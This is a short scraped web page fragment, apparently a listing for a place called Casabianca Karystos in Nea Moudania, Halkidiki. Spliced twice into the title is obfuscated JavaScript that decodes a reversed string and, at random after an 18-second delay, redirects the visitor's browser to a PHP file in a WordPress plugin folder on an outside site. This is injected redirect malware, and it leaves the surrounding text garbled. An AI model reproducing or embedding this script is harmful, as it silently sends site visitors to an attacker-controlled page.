 Casabianca Karys$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Ae$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in  Nea Moudania , Halkidiki, Macedonia